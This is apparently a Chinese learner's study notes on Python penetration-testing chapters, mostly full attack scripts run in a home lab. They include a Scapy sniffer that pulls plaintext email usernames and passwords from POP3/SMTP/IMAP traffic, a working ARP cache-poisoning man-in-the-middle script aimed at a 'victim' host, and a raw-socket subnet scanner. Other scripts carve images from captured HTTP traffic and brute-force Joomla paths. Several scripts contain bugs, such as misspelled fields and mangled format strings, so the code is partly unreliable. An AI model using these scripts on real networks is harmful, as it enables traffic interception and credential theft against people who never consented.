python渗透编程之道
1、了解python
2、网络知识
3、渗透知识
第三章 网络:原始套接字和流量嗅探
1、Windows和Linux上的包嗅探
# _*_coding:utf-8_*_
import socket
import os

# P41 windows和linux上的包嗅探
# 监听的主机。受害主机
host = "192.168.137.132"
# 创建原始套接字,,然后绑定在公开接口上
# 通过构建套接字对象对网络上的数据包嗅探进行必要到参数设置
if os.name == "nt":
socket_protocol = socket.IPPROTO_IP
else:
socket_protocol = socket.IPPROTO_ICMP
sniffer = socket.socket(socket.AF_INET,socket.SOCK_RAW,socket_protocol)
sniffer.bind((host, 0))
# windows能嗅探到所有协议的数据包,而linux只能允许嗅探到ICMP数据包
# 使用混杂模式,在windows上需要管理员权限,linux上需要root权限
# 设置在捕获的数据包中包含IP头
sniffer.setsockopt(socket.IPPROTO_IP,socket.IP_HDRINCL,1)
# 在windows平台上,我们需要设置IOCTL以启动混杂模式
if os.name == "nt":
sniffer.ioctl(socket.SIO_RCVALL, socket.RCVALL_ON)
# 读取单个数据包
print sniffer.recvfrom(65565)
# 在windows平台上关闭混杂模式
if os.name == "nt":
sniffer.ioctl(socket.SIO_RCVALL, socket.RCVALL_OFF)运行:
2、解码IP层
# _*_coding:utf-8_*_
# 解码IP层,将嗅探到的二进制数形式到IP头信息提取出协议类型、源IP地址和目的地址等有用的信息
# 这个代码在linux上运行不出来,博客说在树莓派上还有windows上运行出来了
import socket
import os
import struct
from ctypes import * # 创建类似于C的结构体
# 监听的主机(受害主机)
host = "192.168.137.132"
# IP头定义
class IP(Structure):
_fields_ = [
("ih1", c_ubyte,4), # ip head length头长度,后面的4是比特位标志,说明字段按比特位计算
("version", c_ubyte,4), # 版本号
("tos", c_ubyte), # 服务类型
("len", c_ushort), # IP数据包总长
("id", c_ushort), # 标识符
("offset", c_ushort), # 片偏移
("ttl", c_ubyte), # 生存时间
("protocol_num",c_ubyte), # 协议类型,协议数字,后面有提到
("sum", c_ushort), # 校验和
("src", c_ulong), # 源IP
("dst", c_ulong) # 目的IP
]
# __new__(cls, *args, **kwargs):创建对象时调用,返回当前对象的一个示例,第一个参数cls是class本身
# 将原始缓冲区中到数据(从网络上获取到数据)填充到结构中
def __new__(self, socket_buffer=None):
return self.from_buffer_copy(socket_buffer)
# __init__(self):创建完对象后调用,对当前对象的实例的一些初始化,无返回值,即在调用__new__之后,根据返回到实例初始化
# 参数self是对象本身,在__new__那里是class本身
# 当调用init方法时,new方法已经完成了对缓冲区中数据到处理
# init方法对数据进行了内部处理,输出了可读性更强到协议类型和IP地址
def __init__(self,socket_buffer=None):
# 协议字段与协议名称对应
self.protocol_map= {1:"ICMP",6:"TCP",7:"UDP"}
# 可读性更强的IP地址(就是将32位的IPV4地址转换为平常看到的点分十进制形式)
self.src_address=socket.inet_ntoa(struct.pack(",self.src))
self.dst_address=socket.inet_ntoa(struct.pack(",self.dst))
# 协议类型
try:
self.protocol=self.protocol_map(self.protocol_num)
except:
self.protocol=str(self.protocol_num)
if os.name == "nt":
socket_protocol=socket.IPPROTO_IP
else:
socket_protocol=socket.IPPROTO_ICMP
# SOCK_RAW 套接字
sniffer= socket.socket(socket.AF_INET, socket.SOCK_RAW, socket_protocol)
sniffer.bind((host,0))
sniffer.setsockopt(socket.IPPROTO_IP, socket.IP_HDRINCL,1)
if os.name=="nt":
sniffer.ioctl(socket.SIO_RCVALL, socket.RCVALL_ON)
try:
while True:
# 读取数据包
raw_buffer=sniffer.recvfrom(65565)[0]
# 将缓冲区的前20个字节按IP头进行解析
ip_header=IP(raw_buffer[0:20])
# 输出协议和通信双方的IP地址

print "Protocol: %s %s -> %s" % (ip_header.protocol, ip_header.src_address, ip_header.dst_address)
# 处理结束键入CTRL-Z/CTRL-C
except KeyboardInterrupt:
# 如果运行在windows上,关闭混杂模式
if os.name=="nt":
sniffer.ioctl(socket.SIO_RCVALL, socket.RCVALL_OFF) 3、解码ICMP层
# _*_coding:utf-8_*_
# 先把sniffer_ip_header_decode的代码复制过来
import socket
import os
import struct
from ctypes import * # 创建类似于C的结构体
# 监听的主机(受害主机)
host = "192.168.137.132"
# IP头定义
class IP(Structure):
_fields_ = [
("ihl", c_ubyte,4), # ip head length头长度,后面的4是比特位标志,说明字段按比特位计算
("version", c_ubyte,4), # 版本号
("tos", c_ubyte), # 服务类型
("len", c_ushort), # IP数据包总长
("id", c_ushort), # 标识符
("offset", c_ushort), # 片偏移
("ttl", c_ubyte), # 生存时间
("protocol_num",c_ubyte), # 协议类型,协议数字,后面有提到
("sum", c_ushort), # 校验和
("src", c_ulong), # 源IP
("dst", c_ulong) # 目的IP
]
# __new__(cls, *args, **kwargs):创建对象时调用,返回当前对象的一个示例,第一个参数cls是class本身
# 将原始缓冲区中到数据(从网络上获取到数据)填充到结构中
def __new__(self, socket_buffer=None):
return self.from_buffer_copy(socket_buffer)
# __init__(self):创建完对象后调用,对当前对象的实例的一些初始化,无返回值,即在调用__new__之后,根据返回到实例初始化
# 参数self是对象本身,在__new__那里是class本身
# 当调用init方法时,new方法已经完成了对缓冲区中数据到处理
# init方法对数据进行了内部处理,输出了可读性更强到协议类型和IP地址
def __init__(self,socket_buffer=None):
# 协议字段与协议名称对应
self.protocol_map= {1:"ICMP",6:"TCP",7:"UDP"}
# 可读性更强的IP地址(就是将32位的IPV4地址转换为平常看到的点分十进制形式)
self.src_address=socket.inet_ntoa(struct.pack(",self.src))
self.dst_address=socket.inet_ntoa(struct.pack(",self.dst))
# 协议类型
try:
self.protocol=self.protocol_map[self.protocol_num]
except:
self.protocol=str(self.protocol_num)
# ICMP头定义
# ICMP包含到信息比较繁杂,但是每条信息都包含三个固定的字段:数据类型、代码值和校验和。
# 数据类型和的代码值字段包含了主机接收到到ICMP信息的类别,他们揭示了正确解码ICMP信息的方法
# 我们的目标是查找类型值为3,代码值也是3的ICMP数据包——目标不可达,代码值为3是因为目标主机产生了端口不可达的错误
class ICMP(Structure):
_fields_=[
("type", c_ubyte), # 类型
("code", c_ubyte), # 代码值
("checksum", c_ubyte), # 头部校验和
("unused", c_ubyte), # 没有用到
("next_hop_mtu",c_ubyte) # 下一条MTU
]
def __new__(self,socket_buffer):
return self.from_buffer_copy(socket_buffer)
def __init__(self,socket_buffer):
pass
if os.name == "nt":
socket_protocol=socket.IPPROTO_IP
else:
socket_protocol=socket.IPPROTO_ICMP
# SOCK_RAW 套接字
sniffer= socket.socket(socket.AF_INET, socket.SOCK_RAW, socket_protocol)
sniffer.bind((host,0))
sniffer.setsockopt(socket.IPPROTO_IP, socket.IP_HDRINCL,1)
if os.name=="nt":
sniffer.ioctl(socket.SIO_RCVALL, socket.RCVALL_ON)
try:
while True:
# 读取数据包
raw_buffer=sniffer.recvfrom(65565)[0]
# 将缓冲区的前20个字节按IP头进行解析
ip_header=IP(raw_buffer[0:20])
# 输出协议和通信双方的IP地址
print "Protocol: %s %s -> %s" % (ip_header.protocol, ip_header.src_address, ip_header.dst_address)
# 如果是ICMP数据,进行处理
if ip_header.protocol =="ICMP":
# 计算ICMP包的起始位置,并获取ICMP包的位置
# IP头的长度的计算基于IP头中到ihl字段,它代表IP头中32位(4字节块)长到分片到个数
# 所以这里将ihl的值*4,就能计算出IP头的大小以及数据中下一个网络层(这里为ICMP)开始的位置
offset =ip_header.ihl*4
buf=raw_buffer[offset:offset+sizeof(ICMP)]
# 解析ICMP数据,将数据按照ICMP结构进行解析
icmp_header=ICMP(buf)
print "ICMP -> Type: %d Code: %d" % (icmp_header.type, icmp_header.code)
# 处理结束键入CTRL-Z/CTRL-C
except KeyboardInterrupt:
# 如果运行在windows上,关闭混杂模式
if os.name=="nt":
sniffer.ioctl(socket.SIO_RCVALL, socket.RCVALL_OFF) 运行:在Windows上运行
4、子网扫描器
对netaddr模块的应用,使用该模块可以很方便地对子网和IP地址进行操作,非常适合用于主机发现扫描器
# _*_coding:utf-8_*_
# windows安装模块教程 https://blog.csdn.net/alvin930403/article/details/54583903
# 先把sniffer_ip_header_decode的代码复制过来
# 实现发送UDP数据和获取扫描结果
# 新加入到模块
import threading
import time
import sys
from netaddr import IPNetwork,IPAddress
import socket
import os
import struct
from ctypes import * # 创建类似于C的结构体
# 监听的主机(受害主机)
host = "192.168.137.132"
# 扫描的目标子网
# subnet = "192.168.137.0/24"
# 可以接收用户输入的参数,如果没有输入,就默认192.168.137.0/24
if len(sys.argv) ==1:
subnet = "192.168.137.0/24"
else:
subnet = sys.argv[1]
# 自定义到字符串,将在ICMP响应中进行核对
magic_message="CHECK_FOR_ICMP!"
# 批量发送UDP数据包
def udp_sender(subnet,magic_message):
time.sleep(5)
# 建立一个socket对象SOCK_DGAM:UDP客户端
sender =socket.socket(socket.AF_INET,socket.SOCK_DGRAM)
for ip in IPNetwork(subnet):
try:
# 尝试发送magic_message这个消息到子网到每一个ip,使用到的端口是65212
sender.sendto(magic_message,("%s" % ip,65212))
except:
pass
# IP头定义
class IP(Structure):
_fields_ = [
("ihl", c_ubyte,4), # ip head length头长度,后面的4是比特位标志,说明字段按比特位计算
("version", c_ubyte,4), # 版本号
("tos", c_ubyte), # 服务类型
("len", c_ushort), # IP数据包总长
("id", c_ushort), # 标识符
("offset", c_ushort), # 片偏移
("ttl", c_ubyte), # 生存时间
("protocol_num",c_ubyte), # 协议类型,协议数字,后面有提到
("sum", c_ushort), # 校验和
("src", c_ulong), # 源IP
("dst", c_ulong) # 目的IP
]
# __new__(cls, *args, **kwargs):创建对象时调用,返回当前对象的一个示例,第一个参数cls是class本身
# 将原始缓冲区中到数据(从网络上获取到数据)填充到结构中
def __new__(self, socket_buffer=None):
return self.from_buffer_copy(socket_buffer)
# __init__(self):创建完对象后调用,对当前对象的实例的一些初始化,无返回值,即在调用__new__之后,根据返回到实例初始化
# 参数self是对象本身,在__new__那里是class本身
# 当调用init方法时,new方法已经完成了对缓冲区中数据到处理
# init方法对数据进行了内部处理,输出了可读性更强到协议类型和IP地址
def __init__(self,socket_buffer=None):
# 协议字段与协议名称对应
self.protocol_map= {1:"ICMP",6:"TCP",7:"UDP"}
# 可读性更强的IP地址(就是将32位的IPV4地址转换为平常看到的点分十进制形式)
self.src_address=socket.inet_ntoa(struct.pack(",self.src))
self.dst_address=socket.inet_ntoa(struct.pack(",self.dst))
# 协议类型
try:
self.protocol=self.protocol_map[self.protocol_num]
except:
self.protocol=str(self.protocol_num)
# ICMP头定义
# ICMP包含到信息比较繁杂,但是每条信息都包含三个固定的字段:数据类型、代码值和校验和。
# 数据类型和的代码值字段包含了主机接收到到ICMP信息的类别,他们揭示了正确解码ICMP信息的方法
# 我们的目标是查找类型值为3,代码值也是3的ICMP数据包——目标不可达,代码值为3是因为目标主机产生了端口不可达的错误
class ICMP(Structure):
_fields_=[
("type", c_ubyte), # 类型
("code", c_ubyte), # 代码值
("checksum", c_ubyte), # 头部校验和
("unused", c_ubyte), # 没有用到
("next_hop_mtu",c_ubyte) # 下一条MTU
]
def __new__(self,socket_buffer):
return self.from_buffer_copy(socket_buffer)
def __init__(self,socket_buffer):
pass
if os.name == "nt":
socket_protocol=socket.IPPROTO_IP
else:
socket_protocol=socket.IPPROTO_ICMP
# SOCK_RAW 套接字
sniffer= socket.socket(socket.AF_INET, socket.SOCK_RAW, socket_protocol)
sniffer.bind((host,0))
sniffer.setsockopt(socket.IPPROTO_IP, socket.IP_HDRINCL,1)
if os.name=="nt":
sniffer.ioctl(socket.SIO_RCVALL, socket.RCVALL_ON)
# 开启多线程发送udp数据包
t=threading.Thread(target=udp_sender,args=(subnet,magic_message))
t.start()
try:
while True:
# 读取数据包
raw_buffer=sniffer.recvfrom(65565)[0]
# 将缓冲区的前20个字节按IP头进行解析
ip_header=IP(raw_buffer[0:20])
# 输出协议和通信双方的IP地址
# print "Protocol: %s %s -> %s" % (ip_header.protocol, ip_header.src_address, ip_header.dst_address)
# 如果是ICMP数据,进行处理
if ip_header.protocol =="ICMP":
# 计算ICMP包的起始位置,并获取ICMP包的位置
# IP头的长度的计算基于IP头中到ihl字段,它代表IP头中32位(4字节块)长到分片到个数
# 所以这里将ihl的值*4,就能计算出IP头的大小以及数据中下一个网络层(这里为ICMP)开始的位置
offset =ip_header.ihl*4
buf=raw_buffer[offset:offset+sizeof(ICMP)]
# 解析ICMP数据,将数据按照ICMP结构进行解析
icmp_header=ICMP(buf)
# print "ICMP -> Type: %d Code: %d" % (icmp_header.type, icmp_header.code)
# 检查类型和代码是否为3
if icmp_header.type==3 and icmp_header.code ==3:
# 确认响应的主机在我们扫描的子网之内
if IPAddress(ip_header.src_address) in IPNetwork(subnet):
# 确认ICMP包中包含我们发送的自定义到字符串
if raw_buffer[len(raw_buffer)-len(magic_message):] == magic_message:

print "HOST UP: %s" % ip_header.src_address
# 处理结束键入CTRL-Z/CTRL-C
except KeyboardInterrupt:
# 如果运行在windows上,关闭混杂模式
if os.name=="nt":
sniffer.ioctl(socket.SIO_RCVALL, socket.RCVALL_OFF) 运行:在windows上
第四章 Scapy:网络的掌控者
利用Scapy嗅探和窃取Email的明文账号和密码,然后对网络上的目标主机进行ARP投毒从而监听它们的流量,还可以用Scapy的PCAP图像处理方法对HTTP流量的图像进行提取扩展,完成人脸检测以确定哪些图像上有人出现
1、窃取Email认证
——实现主功能的sniff介绍
# filter参数:允许我们对Scapy嗅探的数据制定一个wireshark类型的过滤器,也可以留空以嗅探所有的数据包
#iface参数:设置嗅探器所要嗅探的网卡,默认是嗅探所有网卡
#prn参数:指定嗅探到符合过滤器条件的数据包所调用的回调函数
#count参数:指定嗅探的数据包的个数,默认是无限个
sniff(filter="",iface="any",prn=function,count=N)mail_sniffer.py功能:捕获一个数据包,然后输出其中的内容
# _*_coding:utf-8_*_
from scapy.all import *
# 数据包回调函数
def packet_callback(packet):
print packet.show()
# 开启嗅探器

sniff(prn=packet_callback,count=1)运行:这个时候*.131正在ping kali

设置功率器,然后输出与Email相关的认证字符串
# _*_coding:utf-8_*_
from scapy.all import *
# 数据包回调函数
def packet_callback(packet):
if packet[TCP].payload:
mail_packet=str(packet[TCP].payload)
if "user" in mail_packet.lower() or "pass" in mail_packet.lower():
print "[*] Server: %s" % packet[IP].dst
print "[*] %s" % packet[IP].payload
# print packet.show()
# 开启嗅探器
sniff(filter="tcp port 110 or tcp port 25 or tcp port 143", prn=packet_callback,store=0)用telnet访问邮件服务器:https://jingyan.baidu.com/article/6fb756ecc86d47241858fbb4.html
2、利用Scapy进行ARP缓存投毒
ARP投毒的实现过程非常简单,只需要欺骗目标机器让它相信我们的攻击主机就是它的网关,在伪装成目标机器欺骗网关,这样可以达到的效果就是所有在网关以及目标机器之间的流量都会经过我们的攻击机
# _*_coding:utf-8_*_
from scapy.all import *
import os
import sys
import threading
import signal
interface ="eth0" # 网卡
target_ip ="192.168.137.131" # 受害主机ip
gateway_ip ="192.168.137.2" # 网关ip
packet_count=1000 # 捕获的数据包的数量
def restore_target(gateway_ip,gateway_mac,target_ip,target_mac):
print "[*] 还原网络设置...."
send(ARP(op=2,psrc=gateway_ip,pdst=target_ip,hwdst="ff:ff:ff:ff:ff:ff",hwsrc=gateway_mac),count=5)
send(ARP(op=2,psrc=target_ip,pdst=gateway_ip,hwdst="ff:ff:ff:ff:ff:ff",hwsrc=target_mac),count=5)
# 发送退出信号到主线程
os.kill(os.getpid(),signal.SIGINT)
def get_mac(ip_address):
responses,unanswered=srp(Ether(dst="ff:ff:ff:ff:ff:ff")/ARP(pdst=ip_address),timeout=2,retry=10)
# 返回从响应数据中获取到MAC地址
for s,r in responses:
return r[Ether].src
return None
def poison_target(gateway_ip,gateway_mac,target_ip,target_mac):
# 构建欺骗目标主机的ARP请求,如果没有设置hwdst,默认就是本机
poison_target=ARP()
poison_target.op=2 # 响应报文
poison_target.prsc=gateway_ip # 欺骗是网关发出的
poison_target.pdst=target_ip # 目标主机IP
poison_target.hwdst=target_mac # 目标主机到物理地址
# 欺骗网关的ARP请求
poison_gateway=ARP()
poison_gateway.op=2
poison_gateway.prsc=target_ip # 源IP是目标主机IP,事实上是攻击机发出的
poison_gateway.pdst=gateway_ip # 目的IP是网关IP
poison_gateway.hwdst=gateway_mac# 目的MAC是网关MAC
print "[*] 开始ARP毒化攻击! [CTRL-C to stop]"
while True:
try:
send(poison_target)
send(poison_gateway)
time.sleep(2)
except KeyboardInterrupt:
restore_target(gateway_ip,gateway_mac,target_ip,target_mac)
print "[*] ARP毒化攻击结束."
return
conf.iface = interface # 设置嗅探的网卡
conf.verb = 0 # 关闭输出
print "[*] 设置网卡 %s" % interface
gateway_mac = get_mac(gateway_ip)
if gateway_mac is None:
print "[!!!] 获取网关MAC失败.Exiting."
sys.exit(0)
else:
print "[*] 网关IP: %s; MAC:%s" % (gateway_ip,gateway_mac)
target_mac = get_mac(target_ip)
if target_mac is None:
print "[!!!] 获取目标主机MAC失败.Exiting."
sys.exit(0)
else:
print "[*] 目标主机IP: %s; MAC:%s" % (target_ip,target_mac)
# 启动ARP投毒线程
poison_thread = threading.Thread(target=poison_target,args=(gateway_ip,gateway_mac,target_ip,target_mac))
poison_thread.start()
try:
print "[*] 开始嗅探%d个数据包 " % packet_count
# 设置一个BPF过滤器,仅捕获目标IP的流量,在启动嗅探器时设置了count参数使其捕获预先设定数量到数据包
bpf_filter = "ip host %s" % target_ip
packets=sniff(count=packet_count,filter=bpf_filter,iface=interface)
# 将捕获到的数据包输出到文件
wrpcap('arper1.pcap',packets)
# 还原网络设置
restore_target(gateway_ip,gateway_mac,target_ip,target_mac)
except KeyboardInterrupt:
# 还原网络设置
restore_target(gateway_ip,gateway_mac,target_ip,target_mac)
sys.exit(0)
运行效果:

还捕获了数据包

3、处理PCAP文件
wireshark和其他的network minter等工具能很方便直观地浏览数据包文件,但有时候可能会想要利用Python和Scapy自动地对PCAP数据进行解析和分割。
这里所做的工作是,尝试从HTTP流量中提取图像文件,然后利用OpenCV这样的计算机图像处理工具对提取的图像进行处理,对图像中人脸的部分进行检测,这样能缩小选择的图像范围。这里利用之前的ARP毒化脚本捕获数据生成PCAP文件,对PCAP文件分析,从而达到在目标浏览网页时实时地对图像进行人脸检测
# _*_coding:utf-8_*_
import re
import zlib
import cv2
from scapy.all import *
pictures_directory="./pic/"
faces_directory="./faces/"
pacp_file="arper.pcap" # 要处理的数据包
def get_http_headers(http_payload):
try:
# 如果为HTTP流量,提取http头
headers_raw=http_payload[:http_payload.index("\r\n\r\n")+2]
# 对http头进行切分
headers = dict(re.findall(r"(?P.*?):(?P.*?)\r\n" ,headers_raw))
except:
return None
if "Content-Type" not in headers:
return None
return headers
def extract_image(headers,http_payload):
image=None
image_type=None
try:
if "image" in headers['Content-Type']:
# 获取图像类型和数据
image_type=headers['Content-Type'].split("/")[1]
image=http_payload[http_payload.index("\r\n\r\n")+4:]
# 如果数据进行了压缩则解压
try:
if "Content-Encoding" in headers.keys():
image=zlib.decompress(image,16+zlib.MAX_WBITS)
elif headers['Content-Encoding'] == "deflate":
image=zlib.decompress(image)
except:
pass
except:
return None,None
return image,image_type
def face_detect(path,file_name):
# 读取图像
img=cv2.imread(path)
# 对图像进行分类算法检测,这种算法被训练成可以对人脸的正面进行检测
cascade=cv2.CascadeClassifier("haarcascade_frontalface_alt.xml")
rects=cascade.detectMultiScale(img,1.3,4,cv2.cv.CV_HAAR_SCALE_IMAGE,(20,20))
if len(rects)==0:
return False
rects[:,2:]+=rects[:,:2]
# 对图像中的人脸进行高亮的显示处理
for x1,y1,x2,y2 in rects:
cv2.rectangle(img,(x1,y1),(x2,y2),(127,255,0),2)
# 将结果图像写入文件
cv2.imwrite("%s/%s-%s" % (faces_directory,pacp_file,file_name),img)
def http_assembler(pacp_file):
carved_images=0
faces_detected=0
# 打开需要处理的PCAP文件
a=rdpcap(pacp_file)
# 利用Scapy的高级特性自动地对TCP中的会话进行分割并保存到一个字典中
sessions=a.sessions()
for session in sessions:
http_payload=""
for packet in sessions[session]:
try:
if packet[TCP].dport==80 or packet[TCP].sport==80:
# 对数据组包
# 过滤非HTTP的其他流量,然后将HTTP会话的负载内容拼接到一个单独的缓冲区中
# 这一步的操作与wireshark选择Follow Stream选项的效果一样
http_payload += str(packet[TCP].payload)
except:
pass
# 将缓冲区的内容作为参数调用之前编写的HTTP头分割函数,它允许我们单独处理HTTP头中的内容
headers=get_http_headers(http_payload)
if headers is None:
continue
# 当我们确认在HTTP的响应数据中包含图像内容时,我们提取图像的原始数据
# 返回图像类型和图像的二进制流
image,image_type=extract_image(headers,http_payload)
if image is not None and image_type is not None:
# 存储图像
file_name="%s-pic_carver_%d.%s" % (pacp_file,carved_images,image_type)
fd=open("%s/%s" % (pictures_directory,file_name),"wb")
fd.write(image)
fd.close()
carved_images +=1
# 开始人脸识别
try:
result = faces_detected("%s/%s" % (pictures_directory,file_name),file_name)
if result is True:
faces_detected += 1
except:
pass
return carved_images,faces_detected
carved_images,faces_detected=http_assembler(pacp_file)
print "Extracted: % images" % carved_images
print "Detected: %d faces" % faces_detected好奇怪,运行成功了,就是没有找到人脸图片,但是我的包是浏览百度图片的时候抓的啊!

第五章 web攻击
1、web的套接字函数库:urllib2
# 这是一个简单的向web页面发送一个GET请求的例子,取得的是百度网站的原始页面,仅仅用到了urlopen函数,然后对返回的以一个类文件对象进行输出
# _*_coding:utf-8_*_
import urllib2
body = urllib2.urlopen("http://www.baidu.com")
print body.read()运行:

# 本代码的目的是了解如何使用Request类创建同样的GET请求
# _*_coding:utf-8_*_
import urllib2
url="http://www.baidu.com"
# 为了创建常用的HTTP头,这里定义了一个头HTTP字典,这个字典允许我设置所需要的HTTP头中的键值
headers={}
# Googlebot是Google公司到web网页爬虫
headers["User-Agent"]="Googlebot"
# 创建一个request对象,传入url和HTTP头字典
request=urllib2.Request(url,headers=headers)
# 将对象传递给urlopen函数来调用,返回的是一个类文件的对象,包含从远程得来的数据
response=urllib2.urlopen(request)
print response.read()
response.close()2、开发web应用安装
Queue:写多线程基本都会用这个东西,因为线程安全。这一节作者用 Queue 来存储要爬取的 url,然后开启多线程,每个线程都是从 Queue 里面拿 url。
# _*_coding:utf-8_*_
import Queue
import threading
import os
import urllib2
thread=10
target="http://172.26.145.191/joomla"
directory="./joomla/"
filters=[".jpg",".gif",".png",".css"]
os.chdir(directory)
web_paths=Queue.Queue()
# os.walk函数遍历本地web应用目录下的所有文件和目录
# root 所指的是当前正在遍历的这个文件夹的本身的地址
# dirs 是一个 list ,内容是该文件夹中所有的目录的名字(不包括子目录)
# files 同样是 list , 内容是该文件夹中所有的文件(不包括子目录)
for r,d,f in os.walk("."):
for files in f:
remote_path="%s%s" % (r,files)
# 去掉一点
if remote_path.startswith("."):
remote_path=remote_path[1:]
# 对于我们们需要的合法文件都添加存储起来
if os.path.splitext(files)[1] not in filters:
web_paths.put(remote_path)
def test_remote():
while not web_paths.empty():
path=web_paths.get()
url="%s%s" % (target,path)
request=urllib2.Request(url)
try:
response=urllib2.urlopen(request)
content=response.read()
print "[%d] => %s" % (response.code,path)
response.close()
except urllib2.HTTPError as error:
# print "Failed %s" % error.code
pass
for i in range(thread):
print "Spawning thread %d" % i
t=threading.Thread(target=test_remote)
t.start()
然后运行程序的时候就全报出404错误,是为什么?我还有其他安装步骤没做吗?【在物理机上安装的joomla,然后再虚拟机上访问】